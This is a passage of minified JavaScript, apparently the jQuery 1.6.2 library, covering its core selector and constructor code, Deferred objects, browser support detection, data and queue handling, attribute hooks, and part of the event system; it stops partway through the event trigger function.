(function(K0,$1){var v0=K0.document,I0=K0.navigator,M=K0.location,k=(function(){var H=function($,_){return new H.fn.init($,_,A)},B=K0.jQuery,G=K0.$,A,N=/^(?:[^<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,d=/\S/,O=/^\s+/,Q=/\s+$/,R=/\d/,F=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,I=/^[\],:{}\s]*$/,c=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,S=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,Z=/(?:^|:|,)(?:\s*\[)+/g,b=/(webkit)[ \/]([\w.]+)/,E=/(opera)(?:.*version)?[ \/]([\w.]+)/,M=/(msie) ([\w.]+)/,a=/(mozilla)(?:.*? rv:([\w.]+))?/,K=/-([a-z])/ig,U=function(_,$){return $.toUpperCase()},T=I0.userAgent,$,V,X,D=Object.prototype.toString,L=Object.prototype.hasOwnProperty,W=Array.prototype.push,P=Array.prototype.slice,C=String.prototype.trim,_=Array.prototype.indexOf,Y={};H.fn=H.prototype={constructor:H,init:function(C,D,B){var $,A,E,_;if(!C)return this;if(C.nodeType){this.context=this[0]=C;this.length=1;return this}if(C==="body"&&!D&&v0.body){this.context=v0;this[0]=v0.body;this.selector=C;this.length=1;return this}if(typeof C==="string"){if(C.charAt(0)==="<"&&C.charAt(C.length-1)===">"&&C.length>=3)$=[null,C,null];else $=N.exec(C);if($&&($[1]||!D)){if($[1]){D=D instanceof H?D[0]:D;_=(D?D.ownerDocument||D:v0);E=F.exec(C);if(E){if(H.isPlainObject(D)){C=[v0.createElement(E[1])];H.fn.attr.call(C,D,true)}else C=[_.createElement(E[1])]}else{E=H.buildFragment([$[1]],[_]);C=(E.cacheable?H.clone(E.fragment):E.fragment).childNodes}return H.merge(this,C)}else{A=v0.getElementById($[2]);if(A&&A.parentNode){if(A.id!==$[2])return B.find(C);this.length=1;this[0]=A}this.context=v0;this.selector=C;return this}}else if(!D||D.jquery)return(D||B).find(C);else return this.constructor(D).find(C)}else if(H.isFunction(C))return B.ready(C);if(C.selector!==$1){this.selector=C.selector;this.context=C.context}return H.makeArray(C,this)},selector:"",jquery:"1.6.2",length:0,size:function(){return this.length},toArray:function(){return P.call(this,0)},get:function($){return $==null?this.toArray():($<0?this[this.length+$]:this[$])},pushStack:function(_,B,$){var A=this.constructor();if(H.isArray(_))W.apply(A,_);else H.merge(A,_);A.prevObject=this;A.context=this.context;if(B==="find")A.selector=this.selector+(this.selector?" ":"")+$;else if(B)A.selector=this.selector+"."+B+"("+$+")";return A},each:function($,_){return H.each(this,$,_)},ready:function($){H.bindReady();V.done($);return this},eq:function($){return $===-1?this.slice($):this.slice($,+$+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(P.apply(this,arguments),"slice",P.call(arguments).join(","))},map:function($){return this.pushStack(H.map(this,function(A,_){return $.call(A,_,A)}))},end:function(){return this.prevObject||this.constructor(null)},push:W,sort:[].sort,splice:[].splice};H.fn.init.prototype=H.fn;H.extend=H.fn.extend=function(){var I,G,C,B,F,D,A=arguments[0]||{},$=1,_=arguments.length,E=false;if(typeof A==="boolean"){E=A;A=arguments[1]||{};$=2}if(typeof A!=="object"&&!H.isFunction(A))A={};if(_===$){A=this;--$}for(;$<_;$++)if((I=arguments[$])!=null)for(G in I){C=A[G];B=I[G];if(A===B)continue;if(E&&B&&(H.isPlainObject(B)||(F=H.isArray(B)))){if(F){F=false;D=C&&H.isArray(C)?C:[]}else D=C&&H.isPlainObject(C)?C:{};A[G]=H.extend(E,D,B)}else if(B!==$1)A[G]=B}return A};H.extend({noConflict:function($){if(K0.$===H)K0.$=G;if($&&K0.jQuery===H)K0.jQuery=B;return H},isReady:false,readyWait:1,holdReady:function($){if($)H.readyWait++;else H.ready(true)},ready:function($){if(($===true&&!--H.readyWait)||($!==true&&!H.isReady)){if(!v0.body)return setTimeout(H.ready,1);H.isReady=true;if($!==true&&--H.readyWait>0)return;V.resolveWith(v0,[H]);if(H.fn.trigger)H(v0).trigger("ready").unbind("ready")}},bindReady:function(){if(V)return;V=H._Deferred();if(v0.readyState==="complete")return setTimeout(H.ready,1);if(v0.addEventListener){v0.addEventListener("DOMContentLoaded",X,false);K0.addEventListener("load",H.ready,false)}else if(v0.attachEvent){v0.attachEvent("onreadystatechange",X);K0.attachEvent("onload",H.ready);var $=false;try{$=K0.frameElement==null}catch(_){}if(v0.documentElement.doScroll&&$)J()}},isFunction:function($){return H.type($)==="function"},isArray:Array.isArray||function($){return H.type($)==="array"},isWindow:function($){return $&&typeof $==="object"&&"setInterval"in $},isNaN:function($){return $==null||!R.test($)||isNaN($)},type:function($){return $==null?String($):Y[D.call($)]||"object"},isPlainObject:function(_){if(!_||H.type(_)!=="object"||_.nodeType||H.isWindow(_))return false;if(_.constructor&&!L.call(_,"constructor")&&!L.call(_.constructor.prototype,"isPrototypeOf"))return false;var $;for($ in _);return $===$1||L.call(_,$)},isEmptyObject:function($){for(var _ in $)return false;return true},error:function($){throw $},parseJSON:function($){if(typeof $!=="string"||!$)return null;$=H.trim($);if(K0.JSON&&K0.JSON.parse)return K0.JSON.parse($);if(I.test($.replace(c,"@").replace(S,"]").replace(Z,"")))return(new Function("return "+$))();H.error("Invalid JSON: "+$)},parseXML:function(_,A,$){if(K0.DOMParser){$=new DOMParser();A=$.parseFromString(_,"text/xml")}else{A=new ActiveXObject("Microsoft.XMLDOM");A.async="false";A.loadXML(_)}$=A.documentElement;if(!$||!$.nodeName||$.nodeName==="parsererror")H.error("Invalid XML: "+_);return A},noop:function(){},globalEval:function($){if($&&d.test($))(K0.execScript||function($){K0["eval"].call(K0,$)})($)},camelCase:function($){return $.replace(K,U)},nodeName:function($,_){return $.nodeName&&$.nodeName.toUpperCase()===_.toUpperCase()},each:function(_,A,D){var E,$=0,C=_.length,B=C===$1||H.isFunction(_);if(D){if(B){for(E in _)if(A.apply(_[E],D)===false)break}else for(;$<C;)if(A.apply(_[$++],D)===false)break}else if(B){for(E in _)if(A.call(_[E],E,_[E])===false)break}else for(;$<C;)if(A.call(_[$],$,_[$++])===false)break;return _},trim:C?function($){return $==null?"":C.call($)}:function($){return $==null?"":$.toString().replace(O,"").replace(Q,"")},makeArray:function(B,A){var _=A||[];if(B!=null){var $=H.type(B);if(B.length==null||$==="string"||$==="function"||$==="regexp"||H.isWindow(B))W.call(_,B);else H.merge(_,B)}return _},inArray:function(A,C){if(_)return _.call(C,A);for(var $=0,B=C.length;$<B;$++)if(C[$]===A)return $;return-1},merge:function(A,C){var $=A.length,_=0;if(typeof C.length==="number"){for(var B=C.length;_<B;_++)A[$++]=C[_]}else while(C[_]!==$1)A[$++]=C[_++];A.length=$;return A},grep:function(D,_,B){var E=[],A;B=!!B;for(var $=0,C=D.length;$<C;$++){A=!!_(D[$],$);if(B!==A)E.push(D[$])}return E},map:function(E,C,A){var B,$,F=[],_=0,D=E.length,G=E instanceof H||D!==$1&&typeof D==="number"&&((D>0&&E[0]&&E[D-1])||D===0||H.isArray(E));if(G){for(;_<D;_++){B=C(E[_],_,A);if(B!=null)F[F.length]=B}}else for($ in E){B=C(E[$],$,A);if(B!=null)F[F.length]=B}return F.concat.apply([],F)},guid:1,proxy:function(C,A){if(typeof A==="string"){var $=C[A];A=C;C=$}if(!H.isFunction(C))return $1;var _=P.call(arguments,2),B=function(){return C.apply(A,_.concat(P.call(arguments)))};B.guid=C.guid=C.guid||B.guid||H.guid++;return B},access:function(E,$,B,C,G,F){var D=E.length;if(typeof $==="object"){for(var A in $)H.access(E,A,$[A],C,G,B);return E}if(B!==$1){C=!F&&C&&H.isFunction(B);for(var _=0;_<D;_++)G(E[_],$,C?B.call(E[_],_,G(E[_],$)):B,F);return E}return D?G(E[0],$):$1},now:function(){return(new Date()).getTime()},uaMatch:function(_){_=_.toLowerCase();var $=b.exec(_)||E.exec(_)||M.exec(_)||_.indexOf("compatible")<0&&a.exec(_)||[];return{browser:$[1]||"",version:$[2]||"0"}},sub:function(){function _($,A){return new _.fn.init($,A)}H.extend(true,_,this);_.superclass=this;_.fn=_.prototype=this();_.fn.constructor=_;_.sub=this.sub;_.fn.init=function $(B,C){if(C&&C instanceof H&&!(C instanceof _))C=_(C);return H.fn.init.call(this,B,C,A)};_.fn.init.prototype=_.fn;var A=_(v0);return _},browser:{}});H.each("Boolean Number String Function Array Date RegExp Object".split(" "),function($,_){Y["[object "+_+"]"]=_.toLowerCase()});$=H.uaMatch(T);if($.browser){H.browser[$.browser]=true;H.browser.version=$.version}if(H.browser.webkit)H.browser.safari=true;if(d.test("\xa0")){O=/^[\s\xA0]+/;Q=/[\s\xA0]+$/}A=H(v0);if(v0.addEventListener)X=function(){v0.removeEventListener("DOMContentLoaded",X,false);H.ready()};else if(v0.attachEvent)X=function(){if(v0.readyState==="complete"){v0.detachEvent("onreadystatechange",X);H.ready()}};function J(){if(H.isReady)return;try{v0.documentElement.doScroll("left")}catch($){setTimeout(J,1);return}H.ready()}return H})(),T0="done fail isResolved isRejected promise then always pipe".split(" "),K=[].slice;k.extend({_Deferred:function(){var A=[],C,B,_,$={done:function(){if(!_){var G=arguments,B,F,D,E,H;if(C){H=C;C=0}for(B=0,F=G.length;B<F;B++){D=G[B];E=k.type(D);if(E==="array")$.done.apply($,D);else if(E==="function")A.push(D)}if(H)$.resolveWith(H[0],H[1])}return this},resolveWith:function(D,$){if(!_&&!C&&!B){$=$||[];B=1;while(A[0])A.shift().apply(D,$);C=[D,$];B=0}return this},resolve:function(){$.resolveWith(this,arguments);return this},isResolved:function(){return!!(B||C)},cancel:function(){_=1;A=[];return this}};return $},Deferred:function(B){var $=k._Deferred(),A=k._Deferred(),_;k.extend($,{then:function(_,A){$.done(_).fail(A);return this},always:function(){return $.done.apply($,arguments).fail.apply(this,arguments)},fail:A.done,rejectWith:A.resolveWith,reject:A.resolve,isRejected:A.isResolved,pipe:function(_,A){return k.Deferred(function(B){k.each({done:[_,"resolve"],fail:[A,"reject"]},function(A,C){var E=C[0],_=C[1],D;if(k.isFunction(E))$[A](function(){D=E.apply(this,arguments);if(D&&k.isFunction(D.promise))D.promise().then(B.resolve,B.reject);else B[_](D)});else $[A](B[_])})}).promise()},promise:function(B){if(B==null){if(_)return _;_=B={}}var A=T0.length;while(A--)B[T0[A]]=$[T0[A]];return B}});$.done(A.cancel).fail($.cancel);delete $.cancel;if(B)B.call($,$);return $},when:function(B){var D=arguments,_=0,C=D.length,E=C,$=C<=1&&B&&k.isFunction(B.promise)?B:k.Deferred();function A(_){return function(A){D[_]=arguments.length>1?K.call(arguments,0):A;if(!(--E))$.resolveWith($,K.call(D,0))}}if(C>1){for(;_<C;_++)if(D[_]&&k.isFunction(D[_].promise))D[_].promise().then(A(_),$.reject);else--E;if(!E)$.resolveWith($,D)}else if($!==B)$.resolveWith($,C?[B]:[]);return $.promise()}});k.support=(function(){var I=v0.createElement("div"),C=v0.documentElement,L,J,F,M,_,N,P,K,Q,E,A,D,B,$,O,G,H;I.setAttribute("className","t");I.innerHTML="   <link/><table></table><a href='/a' style='top:1px;float:left;opacity:.55;'>a</a><input type='checkbox'/>";L=I.getElementsByTagName("*");J=I.getElementsByTagName("a")[0];if(!L||!L.length||!J)return{};F=v0.createElement("select");M=F.appendChild(v0.createElement("option"));_=I.getElementsByTagName("input")[0];P={leadingWhitespace:(I.firstChild.nodeType===3),tbody:!I.getElementsByTagName("tbody").length,htmlSerialize:!!I.getElementsByTagName("link").length,style:/top/.test(J.getAttribute("style")),hrefNormalized:(J.getAttribute("href")==="/a"),opacity:/^0.55$/.test(J.style.opacity),cssFloat:!!J.style.cssFloat,checkOn:(_.value==="on"),optSelected:M.selected,getSetAttribute:I.className!=="t",submitBubbles:true,changeBubbles:true,focusinBubbles:false,deleteExpando:true,noCloneEvent:true,inlineBlockNeedsLayout:false,shrinkWrapBlocks:false,reliableMarginRight:true};_.checked=true;P.noCloneChecked=_.cloneNode(true).checked;F.disabled=true;P.optDisabled=!M.disabled;try{delete I.test}catch(R){P.deleteExpando=false}if(!I.addEventListener&&I.attachEvent&&I.fireEvent){I.attachEvent("onclick",function(){P.noCloneEvent=false});I.cloneNode(true).fireEvent("onclick")}_=v0.createElement("input");_.value="t";_.setAttribute("type","radio");P.radioValue=_.value==="t";_.setAttribute("checked","checked");I.appendChild(_);K=v0.createDocumentFragment();K.appendChild(I.firstChild);P.checkClone=K.cloneNode(true).cloneNode(true).lastChild.checked;I.innerHTML="";I.style.width=I.style.paddingLeft="1px";Q=v0.getElementsByTagName("body")[0];A=v0.createElement(Q?"div":"body");D={visibility:"hidden",width:0,height:0,border:0,margin:0};if(Q)k.extend(D,{position:"absolute",left:-1000,top:-1000});for(G in D)A.style[G]=D[G];A.appendChild(I);E=Q||C;E.insertBefore(A,E.firstChild);P.appendChecked=_.checked;P.boxModel=I.offsetWidth===2;if("zoom"in I.style){I.style.display="inline";I.style.zoom=1;P.inlineBlockNeedsLayout=(I.offsetWidth===2);I.style.display="";I.innerHTML="<div style='width:4px;'></div>";P.shrinkWrapBlocks=(I.offsetWidth!==2)}I.innerHTML="<table><tr><td style='padding:0;border:0;display:none'></td><td>t</td></tr></table>";B=I.getElementsByTagName("td");H=(B[0].offsetHeight===0);B[0].style.display="";B[1].style.display="none";P.reliableHiddenOffsets=H&&(B[0].offsetHeight===0);I.innerHTML="";if(v0.defaultView&&v0.defaultView.getComputedStyle){N=v0.createElement("div");N.style.width="0";N.style.marginRight="0";I.appendChild(N);P.reliableMarginRight=(parseInt((v0.defaultView.getComputedStyle(N,null)||{marginRight:0}).marginRight,10)||0)===0}A.innerHTML="";E.removeChild(A);if(I.attachEvent)for(G in{submit:1,change:1,focusin:1}){O="on"+G;H=(O in I);if(!H){I.setAttribute(O,"return;");H=(typeof I[O]==="function")}P[G+"Bubbles"]=H}A=K=F=M=Q=N=I=_=null;return P})();k.boxModel=k.support.boxModel;var y0=/^(?:\{.*\}|\[.*\])$/,A1=/([a-z])([A-Z])/g;k.extend({cache:{},uuid:0,expando:"jQuery"+(k.fn.jquery+Math.random()).replace(/\D/g,""),noData:{"embed":true,"object":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000","applet":true},hasData:function($){$=$.nodeType?k.cache[$[k.expando]]:$[k.expando];return!!$&&!t0($)},data:function(B,G,E,_){if(!k.acceptData(B))return;var D=k.expando,F=typeof G==="string",A,C=B.nodeType,$=C?k.cache:B,H=C?B[k.expando]:B[k.expando]&&k.expando;if((!H||(_&&H&&!$[H][D]))&&F&&E===$1)return;if(!H)if(C)B[k.expando]=H=++k.uuid;else H=k.expando;if(!$[H]){$[H]={};if(!C)$[H].toJSON=k.noop}if(typeof G==="object"||typeof G==="function")if(_)$[H][D]=k.extend($[H][D],G);else $[H]=k.extend($[H],G);A=$[H];if(_){if(!A[D])A[D]={};A=A[D]}if(E!==$1)A[k.camelCase(G)]=E;if(G==="events"&&!A[G])return A[D]&&A[D].events;return F?A[k.camelCase(G)]||A[G]:A},removeData:function(C,F,A){if(!k.acceptData(C))return;var E=k.expando,D=C.nodeType,$=D?k.cache:C,G=D?C[k.expando]:k.expando;if(!$[G])return;if(F){var B=A?$[G][E]:$[G];if(B){delete B[F];if(!t0(B))return}}if(A){delete $[G][E];if(!t0($[G]))return}var _=$[G][E];if(k.support.deleteExpando||$!=K0)delete $[G];else $[G]=null;if(_){$[G]={};if(!D)$[G].toJSON=k.noop;$[G][E]=_}else if(D)if(k.support.deleteExpando)delete C[k.expando];else if(C.removeAttribute)C.removeAttribute(k.expando);else C[k.expando]=null},_data:function($,A,_){return k.data($,A,_,true)},acceptData:function(_){if(_.nodeName){var $=k.noData[_.nodeName.toLowerCase()];if($)return!($===true||_.getAttribute("classid")!==$)}return true}});k.fn.extend({data:function(_,B){var C=null;if(typeof _==="undefined"){if(this.length){C=k.data(this[0]);if(this[0].nodeType===1){var D=this[0].attributes,F;for(var A=0,E=D.length;A<E;A++){F=D[A].name;if(F.indexOf("data-")===0){F=k.camelCase(F.substring(5));a0(this[0],F,C[F])}}}}return C}else if(typeof _==="object")return this.each(function(){k.data(this,_)});var $=_.split(".");$[1]=$[1]?"."+$[1]:"";if(B===$1){C=this.triggerHandler("getData"+$[1]+"!",[$[0]]);if(C===$1&&this.length){C=k.data(this[0],_);C=a0(this[0],_,C)}return C===$1&&$[1]?this.data($[0]):C}else return this.each(function(){var C=k(this),A=[$[0],B];C.triggerHandler("setData"+$[1]+"!",A);k.data(this,_,B);C.triggerHandler("changeData"+$[1]+"!",A)})},removeData:function($){return this.each(function(){k.removeData(this,$)})}});function a0(_,$,A){if(A===$1&&_.nodeType===1){var B="data-"+$.replace(A1,"$1-$2").toLowerCase();A=_.getAttribute(B);if(typeof A==="string"){try{A=A==="true"?true:A==="false"?false:A==="null"?null:!k.isNaN(A)?parseFloat(A):y0.test(A)?k.parseJSON(A):A}catch(C){}k.data(_,$,A)}else A=$1}return A}function t0($){for(var _ in $)if(_!=="toJSON")return false;return true}function F($,_,B){var E=_+"defer",C=_+"queue",A=_+"mark",D=k.data($,E,$1,true);if(D&&(B==="queue"||!k.data($,C,$1,true))&&(B==="mark"||!k.data($,A,$1,true)))setTimeout(function(){if(!k.data($,C,$1,true)&&!k.data($,A,$1,true)){k.removeData($,E,true);D.resolve()}},0)}k.extend({_mark:function($,_){if($){_=(_||"fx")+"mark";k.data($,_,(k.data($,_,$1,true)||0)+1,true)}},_unmark:function(B,_,A){if(B!==true){A=_;_=B;B=false}if(_){A=A||"fx";var $=A+"mark",C=B?0:((k.data(_,$,$1,true)||1)-1);if(C)k.data(_,$,C,true);else{k.removeData(_,$,true);F(_,A,"mark")}}},queue:function($,_,A){if($){_=(_||"fx")+"queue";var B=k.data($,_,$1,true);if(A)if(!B||k.isArray(A))B=k.data($,_,k.makeArray(A),true);else B.push(A);return B||[]}},dequeue:function($,_){_=_||"fx";var A=k.queue($,_),C=A.shift(),B;if(C==="inprogress")C=A.shift();if(C){if(_==="fx")A.unshift("inprogress");C.call($,function(){k.dequeue($,_)})}if(!A.length){k.removeData($,_+"queue",true);F($,_,"queue")}}});k.fn.extend({queue:function($,_){if(typeof $!=="string"){_=$;$="fx"}if(_===$1)return k.queue(this[0],$);return this.each(function(){var A=k.queue(this,$,_);if($==="fx"&&A[0]!=="inprogress")k.dequeue(this,$)})},dequeue:function($){return this.each(function(){k.dequeue(this,$)})},delay:function(_,$){_=k.fx?k.fx.speeds[_]||_:_;$=$||"fx";return this.queue($,function(){var A=this;setTimeout(function(){k.dequeue(A,$)},_)})},clearQueue:function($){return this.queue($||"fx",[])},promise:function(B,_){if(typeof B!=="string"){_=B;B=$1}B=B||"fx";var I=k.Deferred(),H=this,$=H.length,E=1,G=B+"defer",F=B+"queue",C=B+"mark",A;function D(){if(!(--E))I.resolveWith(H,[H])}while($--)if((A=k.data(H[$],G,$1,true)||(k.data(H[$],F,$1,true)||k.data(H[$],C,$1,true))&&k.data(H[$],G,k._Deferred(),true))){E++;A.done(D)}D();return I.promise()}});var R=/[\n\t\r]/g,f0=/\s+/,I1=/\r/g,R1=/^(?:button|input)$/i,h0=/^(?:button|input|object|select|textarea)$/i,C0=/^a(?:rea)?$/i,$0=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,L=/\:|^on/,z,i0;k.fn.extend({attr:function(_,$){return k.access(this,_,$,true,k.attr)},removeAttr:function($){return this.each(function(){k.removeAttr(this,$)})},prop:function(_,$){return k.access(this,_,$,true,k.prop)},removeProp:function($){$=k.propFix[$]||$;return this.each(function(){try{this[$]=$1;delete this[$]}catch(_){}})},addClass:function(C){var B,$,E,A,F,D,_;if(k.isFunction(C))return this.each(function($){k(this).addClass(C.call(this,$,this.className))});if(C&&typeof C==="string"){B=C.split(f0);for($=0,E=this.length;$<E;$++){A=this[$];if(A.nodeType===1)if(!A.className&&B.length===1)A.className=C;else{F=" "+A.className+" ";for(D=0,_=B.length;D<_;D++)if(!~F.indexOf(" "+B[D]+" "))F+=B[D]+" ";A.className=k.trim(F)}}}return this},removeClass:function(C){var B,$,F,A,E,D,_;if(k.isFunction(C))return this.each(function($){k(this).removeClass(C.call(this,$,this.className))});if((C&&typeof C==="string")||C===$1){B=(C||"").split(f0);for($=0,F=this.length;$<F;$++){A=this[$];if(A.nodeType===1&&A.className)if(C){E=(" "+A.className+" ").replace(R," ");for(D=0,_=B.length;D<_;D++)E=E.replace(" "+B[D]+" "," ");A.className=k.trim(E)}else A.className=""}}return this},toggleClass:function($,A){var _=typeof $,B=typeof A==="boolean";if(k.isFunction($))return this.each(function(_){k(this).toggleClass($.call(this,_,this.className,A),A)});return this.each(function(){if(_==="string"){var G,C=0,E=k(this),F=A,D=$.split(f0);while((G=D[C++])){F=B?F:!E.hasClass(G);E[F?"addClass":"removeClass"](G)}}else if(_==="undefined"||_==="boolean"){if(this.className)k._data(this,"__className__",this.className);this.className=this.className||$===false?"":k._data(this,"__className__")||""}})},hasClass:function(_){var A=" "+_+" ";for(var $=0,B=this.length;$<B;$++)if((" "+this[$].className+" ").replace(R," ").indexOf(A)>-1)return true;return false},val:function(_){var A,B,$=this[0];if(!arguments.length){if($){A=k.valHooks[$.nodeName.toLowerCase()]||k.valHooks[$.type];if(A&&"get"in A&&(B=A.get($,"value"))!==$1)return B;B=$.value;return typeof B==="string"?B.replace(I1,""):B==null?"":B}return $1}var C=k.isFunction(_);return this.each(function(B){var D=k(this),$;if(this.nodeType!==1)return;if(C)$=_.call(this,B,D.val());else $=_;if($==null)$="";else if(typeof $==="number")$+="";else if(k.isArray($))$=k.map($,function($){return $==null?"":$+""});A=k.valHooks[this.nodeName.toLowerCase()]||k.valHooks[this.type];if(!A||!("set"in A)||A.set(this,$,"value")===$1)this.value=$})}});k.extend({valHooks:{option:{get:function(_){var $=_.attributes.value;return!$||$.specified?_.value:_.text}},select:{get:function(C){var B,$=C.selectedIndex,E=[],G=C.options,A=C.type==="select-one";if($<0)return null;for(var _=A?$:0,F=A?$+1:G.length;_<F;_++){var D=G[_];if(D.selected&&(k.support.optDisabled?!D.disabled:D.getAttribute("disabled")===null)&&(!D.parentNode.disabled||!k.nodeName(D.parentNode,"optgroup"))){B=k(D).val();if(A)return B;E.push(B)}}if(A&&!E.length&&G.length)return k(G[$]).val();return E},set:function(_,$){var A=k.makeArray($);k(_).find("option").each(function(){this.selected=k.inArray(k(this).val(),A)>=0});if(!A.length)_.selectedIndex=-1;return A}}},attrFn:{val:true,css:true,html:true,text:true,data:true,width:true,height:true,offset:true},attrFix:{tabindex:"tabIndex"},attr:function(_,F,$,C){var E=_.nodeType;if(!_||E===3||E===8||E===2)return $1;if(C&&F in k.attrFn)return k(_)[F]($);if(!("getAttribute"in _))return k.prop(_,F,$);var D,A,B=E!==1||!k.isXMLDoc(_);if(B){F=k.attrFix[F]||F;A=k.attrHooks[F];if(!A)if($0.test(F))A=i0;else if(z&&F!=="className"&&(k.nodeName(_,"form")||L.test(F)))A=z}if($!==$1){if($===null){k.removeAttr(_,F);return $1}else if(A&&"set"in A&&B&&(D=A.set(_,$,F))!==$1)return D;else{_.setAttribute(F,""+$);return $}}else if(A&&"get"in A&&B&&(D=A.get(_,F))!==null)return D;else{D=_.getAttribute(F);return D===null?$1:D}},removeAttr:function($,A){var _;if($.nodeType===1){A=k.attrFix[A]||A;if(k.support.getSetAttribute)$.removeAttribute(A);else{k.attr($,A,"");$.removeAttributeNode($.getAttributeNode(A))}if($0.test(A)&&(_=k.propFix[A]||A)in $)$[_]=false}},attrHooks:{type:{set:function(A,_){if(R1.test(A.nodeName)&&A.parentNode)k.error("type property can't be changed");else if(!k.support.radioValue&&_==="radio"&&k.nodeName(A,"input")){var $=A.value;A.setAttribute("type",_);if($)A.value=$;return _}}},tabIndex:{get:function(_){var $=_.getAttributeNode("tabIndex");return $&&$.specified?parseInt($.value,10):h0.test(_.nodeName)||C0.test(_.nodeName)&&_.href?0:$1}},value:{get:function($,_){if(z&&k.nodeName($,"button"))return z.get($,_);return _ in $?$.value:null},set:function(_,$,A){if(z&&k.nodeName(_,"button"))return z.set(_,$,A);_.value=$}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(_,E,$){var D=_.nodeType;if(!_||D===3||D===8||D===2)return $1;var C,A,B=D!==1||!k.isXMLDoc(_);if(B){E=k.propFix[E]||E;A=k.propHooks[E]}if($!==$1){if(A&&"set"in A&&(C=A.set(_,$,E))!==$1)return C;else return(_[E]=$)}else if(A&&"get"in A&&(C=A.get(_,E))!==$1)return C;else return _[E]},propHooks:{}});i0={get:function($,_){return k.prop($,_)?_.toLowerCase():$1},set:function(_,$,B){var A;if($===false)k.removeAttr(_,B);else{A=k.propFix[B]||B;if(A in _)_[A]=true;_.setAttribute(B,B.toLowerCase())}return B}};if(!k.support.getSetAttribute){k.attrFix=k.propFix;z=k.attrHooks.name=k.attrHooks.title=k.valHooks.button={get:function($,A){var _;_=$.getAttributeNode(A);return _&&_.nodeValue!==""?_.nodeValue:$1},set:function(_,$,B){var A=_.getAttributeNode(B);if(A){A.nodeValue=$;return $}}};k.each(["width","height"],function($,_){k.attrHooks[_]=k.extend(k.attrHooks[_],{set:function(A,$){if($===""){A.setAttribute(_,"auto");return $}}})})}if(!k.support.hrefNormalized)k.each(["href","src","width","height"],function($,_){k.attrHooks[_]=k.extend(k.attrHooks[_],{get:function($){var A=$.getAttribute(_,2);return A===null?$1:A}})});if(!k.support.style)k.attrHooks.style={get:function($){return $.style.cssText.toLowerCase()||$1},set:function(_,$){return(_.style.cssText=""+$)}};if(!k.support.optSelected)k.propHooks.selected=k.extend(k.propHooks.selected,{get:function($){var _=$.parentNode;if(_){_.selectedIndex;if(_.parentNode)_.parentNode.selectedIndex}}});if(!k.support.checkOn)k.each(["radio","checkbox"],function(){k.valHooks[this]={get:function($){return $.getAttribute("value")===null?"on":$.value}}});k.each(["radio","checkbox"],function(){k.valHooks[this]=k.extend(k.valHooks[this],{set:function(_,$){if(k.isArray($))return(_.checked=k.inArray(k(_).val(),$)>=0)}})});var s0=/\.(.*)$/,o0=/^(?:textarea|input|select)$/i,D1=/\./g,e=/ /g,g0=/[^\w\s.|`]/g,Q0=function($){return $.replace(g0,"\\$&")};k.event={add:function(_,B,A,M){if(_.nodeType===3||_.nodeType===8)return;if(A===false)A=H;else if(!A)return;var L,F;if(A.handler){L=A;A=L.handler}if(!A.guid)A.guid=k.guid++;var I=k._data(_);if(!I)return;var $=I.events,C=I.handle;if(!$)I.events=$={};if(!C)I.handle=C=function($){return typeof k!=="undefined"&&(!$||k.event.triggered!==$.type)?k.event.handle.apply(C.elem,arguments):$1};C.elem=_;B=B.split(" ");var E,J=0,G;while((E=B[J++])){F=L?k.extend({},L):{handler:A,data:M};if(E.indexOf(".")>-1){G=E.split(".");E=G.shift();F.namespace=G.slice(0).sort().join(".")}else{G=[];F.namespace=""}F.type=E;if(!F.guid)F.guid=A.guid;var K=$[E],D=k.event.special[E]||{};if(!K){K=$[E]=[];if(!D.setup||D.setup.call(_,M,G,C)===false)if(_.addEventListener)_.addEventListener(E,C,false);else if(_.attachEvent)_.attachEvent("on"+E,C)}if(D.add){D.add.call(_,F);if(!F.handler.guid)F.handler.guid=A.guid}K.push(F);k.event.global[E]=true}_=null},global:{},remove:function(B,D,C,M){if(B.nodeType===3||B.nodeType===8)return;if(C===false)C=H;var Q,F,K,O,L=0,N,I,_,E,R,G,P,J=k.hasData(B)&&k._data(B),A=J&&J.events;if(!J||!A)return;if(D&&D.type){C=D.handler;D=D.type}if(!D||typeof D==="string"&&D.charAt(0)==="."){D=D||"";for(F in A)k.event.remove(B,F+D);return}D=D.split(" ");while((F=D[L++])){P=F;G=null;N=F.indexOf(".")<0;I=[];if(!N){I=F.split(".");F=I.shift();_=new RegExp("(^|\\.)"+k.map(I.slice(0).sort(),Q0).join("\\.(?:.*\\.)?")+"(\\.|$)")}R=A[F];if(!R)continue;if(!C){for(O=0;O<R.length;O++){G=R[O];if(N||_.test(G.namespace)){k.event.remove(B,P,G.handler,O);R.splice(O--,1)}}continue}E=k.event.special[F]||{};for(O=M||0;O<R.length;O++){G=R[O];if(C.guid===G.guid){if(N||_.test(G.namespace)){if(M==null)R.splice(O--,1);if(E.remove)E.remove.call(B,G)}if(M!=null)break}}if(R.length===0||M!=null&&R.length===1){if(!E.teardown||E.teardown.call(B,I)===false)k.removeEvent(B,F,J.handle);Q=null;delete A[F]}}if(k.isEmptyObject(A)){var $=J.handle;if($)$.elem=null;delete J.events;delete J.handle;if(k.isEmptyObject(J))k.removeData(B,$1,true)}},customEvent:{"getData":true,"setData":true,"changeData":true},trigger:function(J,I,_,H){var A=J.type||J,F=[],D;if(A.indexOf("!")>=0){A=A.slice(0,-1);D=true}if(A.indexOf(".")>=0){F=A.split(".");A=F.shift();F.sort()}if((!_||k.event.customEvent[A])&&!k.event.global[A])return;J=typeof J==="object"?J[k.expando]?J:new k.Event(A,J):new k.Event(A);J.type=A;J.exclusive=D;J.namespace=F.join(".");J.namespace_re=new RegExp("(^|\\.)"+F.join("\\.(?:.*\\.)?")+"(\\.|$)");if(H||!_){J.preventDefault();J.stopPropagation()}if(!_){k.each(k.cache,function(){var 